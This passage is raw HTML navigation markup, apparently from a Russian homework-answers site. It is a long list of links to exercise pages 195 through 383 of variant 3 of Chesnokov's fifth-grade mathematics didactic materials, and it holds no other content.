href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-383.html">383</a><a 